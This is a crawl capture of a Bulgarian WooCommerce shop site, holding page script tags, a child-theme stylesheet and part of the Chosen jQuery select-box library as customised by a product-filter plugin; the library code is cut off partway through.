<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.2" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.2" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.2" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.2" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.2" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.2" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.2" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.2" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.2" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u041d\u044f\u043c\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438 \u043e\u0442\u0433\u043e\u0432\u0430\u0440\u044f\u0449\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u0442\u043e \u0442\u044a\u0440\u0441\u0435\u043d\u0435. \u0418\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0434\u0440\u0443\u0433\u0430 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044f.","i18n_make_a_selection_text":"\u041f\u044a\u0440\u0432\u043e \u0438\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u043d\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430 \u043f\u0440\u0435\u0434\u0438 \u0434\u0430 \u0433\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u0435 \u0432 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430.","i18n_unavailable_text":"\u041f\u0440\u043e\u0434\u0443\u043a\u0442\u044a\u0442 \u043d\u0435 \u0435 \u043d\u0430\u043b\u0438\u0447\u0435\u043d. \u0418\u0437\u0431\u0435\u0440\u0435\u0442\u0435 \u0434\u0440\u0443\u0433\u0430 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044f","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/vc-accordion.js?ver=8.7.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/vc-tabs.min.js?ver=8.7.1" id="thegem_tabs_script-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.2" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.2" id="woof-slideout-init-js"></script>
<script></script>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fenix94.com/wp-content/themes/thegem-child/style.css?ver=6.8.3
body_size: 689
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/
.card-form,
#slider-rev-01{
	display: none !important
}
.mlass{
	text-align: center;
}
.mlass ul, .mlass ul li{
	position: static !important;
}
.mlass ul{
	display: flex; 
	justify-content: center;
	align-content: center
}
.mlass ul li{
	
}
.custom-quickfinders .quickfinder-style-classic.quickfinder-binded .quickfinder-item-title {
	font-family: 'Montserrat' !important;
}
footer.custom-footer .widget_nav_menu > div > ul > li > a{
	color: #fff;
}
footer.custom-footer .widget_nav_menu li,
footer.custom-footer .widget_nav_menu > div > ul {
	border: 0 !important;
}

footer.custom-footer .widget_nav_menu > div > ul > li > a{
	text-transform: none;
	font-weight: 300;
}
.product-inner{
	padding: 5px;
}
@media all and (max-width: 440px){
	.products.inline-row .product.inline-column {
			min-width: auto !important;
	}
	.related-products .products.inline-row .product.inline-column {
		min-width: 200px !important;
	}
}
.woof_list li.woof_term_label{
	font-weight: bold; 
	margin-top: 50px !important;
	text-transform: uppercase;
}
.woof_list li.woof_term_label:nth-child(1){
	margin-top: 0px !important;
}
.single-product #page-title .page-title-title {
    display: none !important;
}

	.f94-filer, .f94-filer-close{
		display: none;
	}
/* mobile filter repositoning styles */
@media all and (max-width: 420px){
	.f94{
		position: absolute;
		top: 213px;
		background-color: white;
		width: 100%;
		display: none;
		z-index: 100;
		font-size: smaller;
	}
	.f94-filer, .f94-filer-close{
		display: block;
	}
	.f94-filer a{
		display: inline-block;
		padding: 10px 20px;
		border: 1px solid #d7b398;
		border-radius: 5px;
	}
	.f94-filer-close{
		float: right;
		color: #9e9e9e;
		font-size: 15px;
		display: inline-block;
		padding: 0px 5px;
		border: 1px solid #9e9e9e;
		font-weight: bold;
		border-radius: 6px;
		margin-top: 10px;
	}
	.f94 .woof_list li.woof_term_label {
		margin-top: 5px !important;

	}
	.f94 .woof_list li{
		padding: 0!important;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2
body_size: 8187
content:
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version WOOF Custom
Full source at https://github.com/harvesthq/chosen
Copyright (c) Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/

"use strict";

(function() {
  var $, AbstractChosen, Chosen, SelectParser,
    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },
    extend = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },
    hasProp = {}.hasOwnProperty;

  SelectParser = (function() {
    function SelectParser() {
      this.options_index = 0;
      this.parsed = [];
    }

    SelectParser.prototype.add_node = function(child) {
      if (child.nodeName.toUpperCase() === "OPTGROUP") {
        return this.add_group(child);
      } else {
        return this.add_option(child);
      }
    };

    SelectParser.prototype.add_group = function(group) {
      var group_position, i, len, option, ref, results1;
      group_position = this.parsed.length;
      this.parsed.push({
        array_index: group_position,
        group: true,
        label: group.label,
        title: group.title ? group.title : void 0,
        children: 0,
        disabled: group.disabled,
        classes: group.className
      });
      ref = group.childNodes;
      results1 = [];
      for (i = 0, len = ref.length; i < len; i++) {
        option = ref[i];
        results1.push(this.add_option(option, group_position, group.disabled));
      }
      return results1;
    };

    SelectParser.prototype.add_option = function(option, group_position, group_disabled) {
      if (option.nodeName.toUpperCase() === "OPTION") {
        if (option.text !== "") {
          if (group_position != null) {
            this.parsed[group_position].children += 1;
          }
          this.parsed.push({
            array_index: this.parsed.length,
            options_index: this.options_index,
            value: option.value,
            text: option.text,
            html: option.innerHTML,
            title: option.title ? option.title : void 0,
            selected: option.selected,
            disabled: group_disabled === true ? group_disabled : option.disabled,
            group_array_index: group_position,
            group_label: group_position != null ? this.parsed[group_position].label : null,
            classes: option.className,
            style: option.style.cssText
          });
        } else {
          this.parsed.push({
            array_index: this.parsed.length,
            options_index: this.options_index,
            empty: true
          });
        }
        return this.options_index += 1;
      }
    };

    return SelectParser;

  })();

  SelectParser.select_to_array = function(select) {
    var child, i, len, parser, ref;
    parser = new SelectParser();
    ref = select.childNodes;
    for (i = 0, len = ref.length; i < len; i++) {
      child = ref[i];
      parser.add_node(child);
    }
    return parser.parsed;
  };

  AbstractChosen = (function() {
    function AbstractChosen(form_field, options1) {
      this.form_field = form_field;
      this.options = options1 != null ? options1 : {};
      this.label_click_handler = bind(this.label_click_handler, this);
      if (!AbstractChosen.browser_is_supported()) {
        return;
      }
      this.is_multiple = this.form_field.multiple;
      this.set_default_text();
      this.set_default_values();
      this.setup();
      this.set_up_html();
      this.register_observers();
      this.on_ready();
    }

    AbstractChosen.prototype.set_default_values = function() {
      this.click_test_action = (function(_this) {
        return function(evt) {
          return _this.test_active_click(evt);
        };
      })(this);
      this.activate_action = (function(_this) {
        return function(evt) {
          return _this.activate_field(evt);
        };
      })(this);
      this.active_field = false;
      this.mouse_on_container = false;
      this.results_showing = false;
      this.result_highlighted = null;
      this.is_rtl = this.options.rtl || /\bchosen-rtl\b/.test(this.form_field.className);
      this.allow_single_deselect = (this.options.allow_single_deselect != null) && (this.form_field.options[0] != null) && this.form_field.options[0].text === "" ? this.options.allow_single_deselect : false;
      this.disable_search_threshold = this.options.disable_search_threshold || 0;
      this.disable_search = this.options.disable_search || false;
      this.enable_split_word_search = this.options.enable_split_word_search != null ? this.options.enable_split_word_search : true;
      this.group_search = this.options.group_search != null ? this.options.group_search : true;
      this.search_contains = this.options.search_contains || false;
      this.single_backstroke_delete = this.options.single_backstroke_delete != null ? this.options.single_backstroke_delete : true;
      this.max_selected_options = this.options.max_selected_options || Infinity;
      this.inherit_select_classes = this.options.inherit_select_classes || false;
      this.display_selected_options = this.options.display_selected_options != null ? this.options.display_selected_options : true;
      this.display_disabled_options = this.options.display_disabled_options != null ? this.options.display_disabled_options : true;
      this.include_group_label_in_selected = this.options.include_group_label_in_selected || false;
      this.max_shown_results = this.options.max_shown_results || Number.POSITIVE_INFINITY;
      this.case_sensitive_search = this.options.case_sensitive_search || false;
      return this.hide_results_on_select = this.options.hide_results_on_select != null ? this.options.hide_results_on_select : true;
    };

    AbstractChosen.prototype.set_default_text = function() {
      if (this.form_field.getAttribute("data-placeholder")) {
        this.default_text = this.form_field.getAttribute("data-placeholder");
      } else if (this.is_multiple) {
        this.default_text = this.options.placeholder_text_multiple || this.options.placeholder_text || AbstractChosen.default_multiple_text;
      } else {
        this.default_text = this.options.placeholder_text_single || this.options.placeholder_text || AbstractChosen.default_single_text;
      }
      this.default_text = this.escape_html(this.default_text);
      return this.results_none_found = this.form_field.getAttribute("data-no_results_text") || this.options.no_results_text || AbstractChosen.default_no_result_text;
    };

    AbstractChosen.prototype.choice_label = function(item) {
      if (this.include_group_label_in_selected && (item.group_label != null)) {
        return "<b class='group-name'>" + (this.escape_html(item.group_label)) + "</b>" + item.html;
      } else {
        return item.html;
      }
    };

    AbstractChosen.prototype.mouse_enter = function() {
      return this.mouse_on_container = true;
    };

    AbstractChosen.prototype.mouse_leave = function() {
      return this.mouse_on_container = false;
    };

    AbstractChosen.prototype.input_focus = function(evt) {
      if (this.is_multiple) {
        if (!this.active_field) {
          return setTimeout(((function(_this) {
            return function() {
              return _this.container_mousedown();
            };
          })(this)), 50);
        }
      } else {
        if (!this.active_field) {
          return this.activate_field();
        }
      }
    };

    AbstractChosen.prototype.input_blur = function(evt) {
      if (!this.mouse_on_container) {
        this.active_field = false;
        return setTimeout(((function(_this) {
          return function() {
            return _this.blur_test();
          };
        })(this)), 100);
      }
    };

    AbstractChosen.prototype.label_click_handler = function(evt) {
      if (this.is_multiple) {
        return this.container_mousedown(evt);
      } else {
        return this.activate_field();
      }
    };

    AbstractChosen.prototype.results_option_build = function(options) {
      var content, data, data_content, i, len, ref, shown_results;
      content = '';
      shown_results = 0;
      ref = this.results_data;
      for (i = 0, len = ref.length; i < len; i++) {
        data = ref[i];
        data_content = '';
        if (data.group) {
          data_content = this.result_add_group(data);
        } else {
          data_content = this.result_add_option(data);
        }
        if (data_content !== '') {
          shown_results++;
          content += data_content;
        }
        if (options != null ? options.first : void 0) {
          if (data.selected && this.is_multiple) {
            this.choice_build(data);
          } else if (data.selected && !this.is_multiple) {
            this.single_set_selected_text(this.choice_label(data));
          }
        }
        if (shown_results >= this.max_shown_results) {
          break;
        }
      }
      return content;
    };

    AbstractChosen.prototype.result_add_option = function(option) {
      var classes, option_el;
      if (!option.search_match) {
        return '';
      }
      if (!this.include_option_in_results(option)) {
        return '';
      }
      classes = [];
      if (!option.disabled && !(option.selected && this.is_multiple)) {
        classes.push("active-result");
      }
      if (option.disabled && !(option.selected && this.is_multiple)) {
        classes.push("disabled-result");
      }
      if (option.selected) {
        classes.push("result-selected");
      }
      if (option.group_array_index != null) {
        classes.push("group-option");
      }
      if (option.classes !== "") {
        classes.push(option.classes);
      }
      option_el = document.createElement("li");
      option_el.className = classes.join(" ");
      if (option.style) {
        option_el.style.cssText = option.style;
      }
      option_el.setAttribute("data-option-array-index", option.array_index);
      option_el.innerHTML = option.highlighted_html || option.html;
      if (option.title) {
        option_el.title = option.title;
      }
      return this.outerHTML(option_el);
    };

    AbstractChosen.prototype.result_add_group = function(group) {
      var classes, group_el;
      if (!(group.search_match || group.group_match)) {
        return '';
      }
      if (!(group.active_options > 0)) {
        return '';
      }
      classes = [];
      classes.push("group-result");
      if (group.classes) {
        classes.push(group.classes);
      }
      group_el = document.createElement("li");
      group_el.className = classes.join(" ");
      group_el.innerHTML = group.highlighted_html || this.escape_html(group.label);
      if (group.title) {
        group_el.title = group.title;
      }
      return this.outerHTML(group_el);
    };

    AbstractChosen.prototype.results_update_field = function() {
      this.set_default_text();
      if (!this.is_multiple) {
        this.results_reset_cleanup();
      }
      this.result_clear_highlight();
      this.results_build();
      if (this.results_showing) {
        return this.winnow_results();
      }
    };

    AbstractChosen.prototype.reset_single_select_options = function() {
      var i, len, ref, result, results1;
      ref = this.results_data;
      results1 = [];
      for (i = 0, len = ref.length; i < len; i++) {
        result = ref[i];
        if (result.selected) {
          results1.push(result.selected = false);
        } else {
          results1.push(void 0);
        }
      }
      return results1;
    };

    AbstractChosen.prototype.results_toggle = function() {
      if (this.results_showing) {
        return this.results_hide();
      } else {
        return this.results_show();
      }
    };

    AbstractChosen.prototype.results_search = function(evt) {
      if (this.results_showing) {
        return this.winnow_results();
      } else {
        return this.results_show();
      }
    };

    AbstractChosen.prototype.winnow_results = function(options) {
      var escapedQuery, fix, i, len, option, prefix, query, ref, regex, results, results_group, search_match, startpos, suffix, text;
      this.no_results_clear();
      results = 0;
      query = this.get_search_text();
      escapedQuery = query.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");
      regex = this.get_search_regex(escapedQuery);
      ref = this.results_data;
      for (i = 0, len = ref.length; i < len; i++) {
        option = ref[i];
        option.search_match = false;
        results_group = null;
        search_match = null;
        option.highlighted_html = '';
        if (this.include_option_in_results(option)) {
          if (option.group) {
            option.group_match = false;
            option.active_options = 0;
          }
          if ((option.group_array_index != null) && this.results_data[option.group_array_index]) {
            results_group = this.results_data[option.group_array_index];
            if (results_group.active_options === 0 && results_group.search_match) {
              results += 1;
            }
            results_group.active_options += 1;
          }
          text = option.group ? option.label : option.text;
          if (!(option.group && !this.group_search)) {
            search_match = this.search_string_match(text, regex);
            option.search_match = search_match != null;
            if (option.search_match && !option.group) {
              results += 1;
            }
            if (option.search_match) {
              if (query.length) {
                startpos = search_match.index;
                prefix = text.slice(0, startpos);
                fix = text.slice(startpos, startpos + query.length);
                suffix = text.slice(startpos + query.length);
                option.highlighted_html = (this.escape_html(prefix)) + "<em>" + (this.escape_html(fix)) + "</em>" + (this.escape_html(suffix));
              }
              if (results_group != null) {
                results_group.group_match = true;
              }
            } else if ((option.group_array_index != null) && this.results_data[option.group_array_index].search_match) {
              option.search_match = true;
            }
          }
        }
      }
      this.result_clear_highlight();
      if (results < 1 && query.length) {
        this.update_results_content("");
        return this.no_results(query);
      } else {
        this.update_results_content(this.results_option_build());
        if (!(options != null ? options.skip_highlight : void 0)) {
          return this.winnow_results_set_highlight();
        }
      }
    };

    AbstractChosen.prototype.get_search_regex = function(escaped_search_string) {
      var regex_flag, regex_string;
      regex_string = this.search_contains ? escaped_search_string : "(^|\\s|\\b)" + escaped_search_string + "[^\\s]*";
      if (!(this.enable_split_word_search || this.search_contains)) {
        regex_string = "^" + regex_string;
      }
      regex_flag = this.case_sensitive_search ? "" : "i";
      return new RegExp(regex_string, regex_flag);
    };

    AbstractChosen.prototype.search_string_match = function(search_string, regex) {
      var match;
      match = regex.exec(search_string);
      if (!this.search_contains && (match != null ? match[1] : void 0)) {
        match.index += 1;
      }
      return match;
    };

    AbstractChosen.prototype.choices_count = function() {
      var i, len, option, ref;
      if (this.selected_option_count != null) {
        return this.selected_option_count;
      }
      this.selected_option_count = 0;
      ref = this.form_field.options;
      for (i = 0, len = ref.length; i < len; i++) {
        option = ref[i];
        if (option.selected) {
          this.selected_option_count += 1;
        }
      }
      return this.selected_option_count;
    };

    AbstractChosen.prototype.choices_click = function(evt) {
      evt.preventDefault();
      this.activate_field();
      if (!(this.results_showing || this.is_disabled)) {
        return this.results_show();
      }
    };

    AbstractChosen.prototype.keydown_checker = function(evt) {
      var ref, stroke;
      stroke = (ref = evt.which) != null ? ref : evt.keyCode;
      this.search_field_scale();
      if (stroke !== 8 && this.pending_backstroke) {
        this.clear_backstroke();
      }
      switch (stroke) {
        case 8:
          this.backstroke_length = this.get_search_field_value().length;
          break;
        case 9:
          if (this.results_showing && !this.is_multiple) {
            this.result_select(evt);
          }
          this.mouse_on_container = false;
          break;
        case 13:
          if (this.results_showing) {
            evt.preventDefault();
          }
          break;
        case 27:
          if (this.results_showing) {
            evt.preventDefault();
          }
          break;
        case 32:
          if (this.disable_search) {
            evt.preventDefault();
          }
          break;
        case 38:
          evt.preventDefault();
          this.keyup_arrow();
          break;
        case 40:
          evt.preventDefault();
          this.keydown_arrow();
          break;
      }
    };

    AbstractChosen.prototype.keyup_checker = function(evt) {
      var ref, stroke;
      stroke = (ref = evt.which) != null ? ref : evt.keyCode;
      this.search_field_scale();
      switch (stroke) {
        case 8:
          if (this.is_multiple && this.backstroke_length < 1 && this.choices_count() > 0) {
            this.keydown_backstroke();
          } else if (!this.pending_backstroke) {
            this.result_clear_highlight();
            this.results_search();
          }
          break;
        case 13:
          evt.preventDefault();
          if (this.results_showing) {
            this.result_select(evt);
          }
          break;
        case 27:
          if (this.results_showing) {
            this.results_hide();
          }
          break;
        case 9:
        case 16:
        case 17:
        case 18:
        case 38:
        case 40:
        case 91:
          break;
        default:
          this.results_search();
          break;
      }
    };

    AbstractChosen.prototype.clipboard_event_checker = function(evt) {
      if (this.is_disabled) {
        return;
      }
      return setTimeout(((function(_this) {
        return function() {
          return _this.results_search();
        };
      })(this)), 50);
    };

    AbstractChosen.prototype.container_width = function() {
      if (this.options.width != null) {
        return this.options.width;
      } else {
        return this.form_field.offsetWidth + "px";
      }
    };

    AbstractChosen.prototype.include_option_in_results = function(option) {
      if (this.is_multiple && (!this.display_selected_options && option.selected)) {
        return false;
      }
      if (!this.display_disabled_options && option.disabled) {
        return false;
      }
      if (option.empty) {
        return false;
      }
      return true;
    };

    AbstractChosen.prototype.search_results_touchstart = function(evt) {
      this.touch_started = true;
      return this.search_results_mouseover(evt);
    };

    AbstractChosen.prototype.search_results_touchmove = function(evt) {
      this.touch_started = false;
      return this.search_results_mouseout(evt);
    };

    AbstractChosen.prototype.search_results_touchend = function(evt) {
      if (this.touch_started) {
        return this.search_results_mouseup(evt);
      }
    };

    AbstractChosen.prototype.outerHTML = function(element) {
      var tmp;
      if (element.outerHTML) {
        return element.outerHTML;
      }
      tmp = document.createElement("div");
      tmp.appendChild(element);
      return tmp.innerHTML;
    };

    AbstractChosen.prototype.get_single_html = function() {
      return "<a class=\"chosen-single chosen-default\">\n  <span>" + this.default_text + "</span>\n  <div><b></b></div>\n</a>\n<div class=\"chosen-drop\">\n  <div class=\"chosen-search\">\n    <input class=\"chosen-search-input\" type=\"text\" autocomplete=\"off\" />\n  </div>\n  <ul class=\"chosen-results\"></ul>\n</div>";
    };

    AbstractChosen.prototype.get_multi_html = function() {
      return "<ul class=\"chosen-choices\">\n  <li class=\"search-field\">\n    <input class=\"chosen-search-input\" type=\"text\" autocomplete=\"off\" value=\"" + this.default_text + "\" />\n  </li>\n</ul>\n<div class=\"chosen-drop\">\n  <ul class=\"chosen-results\"></ul>\n</div>";
    };

    AbstractChosen.prototype.get_no_results_html = function(terms) {
      return "<li class=\"no-results\">\n  " + this.results_none_found + " <span>" + (this.escape_html(terms)) + "</span>\n</li>";
    };

    AbstractChosen.browser_is_supported = function() {
      if ("Microsoft Internet Explorer" === window.navigator.appName) {
        return document.documentMode >= 8;
      }
      if (/iP(od|hone)/i.test(window.navigator.userAgent) || /IEMobile/i.test(window.navigator.userAgent) || /Windows Phone/i.test(window.navigator.userAgent) || /BlackBerry/i.test(window.navigator.userAgent) || /BB10/i.test(window.navigator.userAgent) || /Android.*Mobile/i.test(window.navigator.userAgent)) {
        //return false;
      }
      return true;
    };

    AbstractChosen.default_multiple_text = "Select Some Options";

    AbstractChosen.default_single_text = "Select an Option";

    AbstractChosen.default_no_result_text = "No results match";

    return AbstractChosen;

  })();

  $ = jQuery;

  $.fn.extend({
    chosen: function(options) {
      if (!AbstractChosen.browser_is_supported()) {
        return this;
      }
      return this.each(function(input_field) {
        var $this, chosen;
        $this = $(this);
        chosen = $this.data('chosen');
        if (options === 'destroy') {
          if (chosen instanceof Chosen) {
            chosen.destroy();
          }
          return;
        }
        if (!(chosen instanceof Chosen)) {
          $this.data('chosen', new Chosen(this, options));
        }
      });
    }
  });

  Chosen = (function(superClass) {
    extend(Chosen, superClass);

    function Chosen() {
      return Chosen.__super__.constructor.apply(this, arguments);
    }

    Chosen.prototype.setup = function() {
      this.form_field_jq = $(this.form_field);
      return this.current_selectedIndex = this.form_field.selectedIndex;
    };

    Chosen.prototype.set_up_html = function() {
      var container_classes, container_props;
      container_classes = ["chosen-container"];
      container_classes.push("chosen-container-" + (this.is_multiple ? "multi" : "single"));
      if (this.inherit_select_classes && this.form_field.className) {
        container_classes.push(this.form_field.className);
      }
      if (this.is_rtl) {
        container_classes.push("chosen-rtl");
      }
      container_props = {
        'class': container_classes.join(' '),
        'title': this.form_field.title
      };
      if (this.form_field.id.length) {
        container_props.id = this.form_field.id.replace(/[^\w]/g, '_') + "_chosen";
      }
      this.container = $("<div />", container_props);
      this.container.width(this.container_width());
      if (this.is_multiple) {
        this.container.html(this.get_multi_html());
      } else {
        this.container.html(this.get_single_html());
      }
      this.form_field_jq.hide().after(this.container);
      this.dropdown = this.container.find('div.chosen-drop').first();
      this.search_field = this.container.find('input').first();
      this.search_results = this.container.find('ul.chosen-results').first();
      this.search_field_scale();
      this.search_no_results = this.container.find('li.no-results').first();
      if (this.is_multiple) {
        this.search_choices = this.container.find('ul.chosen-choices').first();
        this.search_container = this.container.find('li.search-field').first();
      } else {
        this.search_container = this.container.find('div.chosen-search').first();
        this.selected_item = this.container.find('.chosen-single').first();
      }
      this.results_build();
      this.set_tab_index();
      return this.set_label_behavior();
    };

    Chosen.prototype.on_ready = function() {
      return this.form_field_jq.trigger("chosen:ready", {
        chosen: this
      });
    };

    Chosen.prototype.register_observers = function() {
      this.container.on('touchstart.chosen', (function(_this) {
        return function(evt) {
          _this.container_mousedown(evt);
        };
      })(this));
      this.container.on('touchend.chosen', (function(_this) {
        return function(evt) {
          _this.container_mouseup(evt);
        };
      })(this));
      this.container.on('mousedown.chosen', (function(_this) {
        return function(evt) {
          _this.container_mousedown(evt);
        };
      })(this));
      this.container.on('mouseup.chosen', (function(_this) {
        return function(evt) {
          _this.container_mouseup(evt);
        };
      })(this));
      this.container.on('mouseenter.chosen', (function(_this) {
        return function(evt) {
          _this.mouse_enter(evt);
        };
      })(this));
      this.container.on('mouseleave.chosen', (function(_this) {
        return function(evt) {
          _this.mouse_leave(evt);
        };
      })(this));
      this.search_results.on('mouseup.chosen', (function(_this) {
        return function(evt) {
          _this.search_results_mouseup(evt);
        };
      })(this));
      this.search_results.on('mouseover.chosen', (function(_this) {
        return function(evt) {
          _this.search_results_mouseover(evt);
        };
      })(this));
      this.search_results.on('mouseout.chosen', (function(_this) {
        return function(evt) {
          _this.search_results_mouseout(evt);
        };
      })(this));
      this.search_results.on('mousewheel.chosen DOMMouseScroll.chosen', (function(_this) {
        return function(evt) {
          _this.search_results_mousewheel(evt);
        };
      })(this));
      this.search_results.on('touchstart.chosen', (function(_this) {
        return function(evt) {
          _this.search_results_touchstart(evt);
        };
      })(this));
      this.search_results.on('touchmove.chosen', (function(_this) {
        return function(evt) {
          _this.search_results_touchmove(evt);
        };
      })(this));
      this.search_results.on('touchend.chosen', (function(_this) {
        return function(evt) {
          _this.search_results_touchend(evt);
        };
      })(this));
      this.form_field_jq.on("chosen:updated.chosen", (function(_this) {
        return function(evt) {
          _this.results_update_field(evt);
        };
      })(this));
      this.form_field_jq.on("chosen:activate.chosen", (function(_this) {
        return function(evt) {
          _this.activate_field(evt);
        };
      })(this));
      this.form_field_jq.on("chosen:open.chosen", (function(_this) {
        return function(evt) {
          _this.container_mousedown(evt);
        };
      })(this));
      this.form_field_jq.on("chosen:close.chosen", (function(_this) {
        return function(evt) {
          _this.close_field(evt);
        };
      })(this));
      this.search_field.on('blur.chosen', (function(_this) {
        return function(evt) {
          _this.input_blur(evt);
        };
      })(this));
      this.search_field.on('keyup.chosen', (function(_this) {
        return function(evt) {
          _this.keyup_checker(evt);
        };
      })(this));
      this.search_field.on('keydown.chosen', (function(_this) {
        return function(evt) {
          _this.keydown_checker(evt);
        };
      })(this));
      this.search_field.on('focus.chosen', (function(_this) {
        return function(evt) {
          _this.input_focus(evt);
        };
      })(this));
      this.search_field.on('cut.chosen', (function(_this) {
        return function(evt) {
          _this.clipboard_event_checker(evt);
        };
      })(this));
      this.search_field.on('paste.chosen', (function(_this) {
        return function(evt) {
          _this.clipboard_event_checker(evt);
        };
      })(this));
      if (this.is_multiple) {
        return this.search_choices.on('click.chosen', (function(_this) {
          return function(evt) {
            _this.choices_click(evt);
          };
        })(this));
      } else {
        return this.container.on('click.chosen', function(evt) {
          evt.preventDefault();
        });
      }
    };

    Chosen.prototype.destroy = function() {
      $(this.container[0].ownerDocument).off('click.chosen', this.click_test_action);
      if (this.form_field_label.length > 0) {
        this.form_field_label.off('click.chosen');
      }
      if (this.search_field[0].tabIndex) {
        this.form_field_jq[0].tabIndex = this.search_field[0].tabIndex;
      }
      this.container.remove();
      this.form_field_jq.removeData('chosen');
      return this.form_field_jq.show();
    };

    Chosen.prototype.search_field_disabled = function() {
      this.is_disabled = this.form_field.disabled || this.form_field_jq.parents('fieldset').is(':disabled');
      this.container.toggleClass('chosen-disabled', this.is_disabled);
      this.search_field[0].disabled = this.is_disabled;
      if (!this.is_multiple) {
        this.selected_item.off('focus.chosen', this.activate_field);
      }
      if (this.is_disabled) {
        return this.close_field();
      } else if (!this.is_multiple) {
        return this.selected_item.on('focus.chosen', this.activate_field);
      }
    };

    Chosen.prototype.container_mousedown = function(evt) {
      var ref;
      if (this.is_disabled) {
        return;
      }
      if (evt && ((ref = evt.type) === 'mousedown' || ref === 'touchstart') && !this.results_showing) {
        evt.preventDefault();
      }
      if (!((evt != null) && ($(evt.target)).hasClass("search-choice-close"))) {
        if (!this.active_field) {
          if (this.is_multiple) {
            this.search_field.val("");
          }
          $(this.container[0].ownerDocument).on('click.chosen', this.click_test_action);
          this.results_show();
        } else if (!this.is_multiple && evt && (($(evt.target)[0] === this.selected_item[0]) || $(evt.target).parents("a.chosen-single").length)) {
          evt.preventDefault();
          this.results_toggle();
        }
        return this.activate_field();
      }
    };

    Chosen.prototype.container_mouseup = function(evt) {
      if (evt.target.nodeName === "ABBR" && !this.is_disabled) {
        return this.results_reset(evt);
      }
    };

    Chosen.prototype.search_results_mousewheel = function(evt) {
      var delta;
      if (evt.originalEvent) {
        delta = evt.originalEvent.deltaY || -evt.originalEvent.wheelDelta || evt.originalEvent.detail;
      }
      if (delta != null) {
